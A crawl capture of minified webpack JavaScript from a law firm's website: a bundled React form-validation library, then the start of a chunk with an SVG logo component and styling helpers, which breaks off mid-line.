"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-8c0b392d9879dece3790.js
body_size: 7165
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 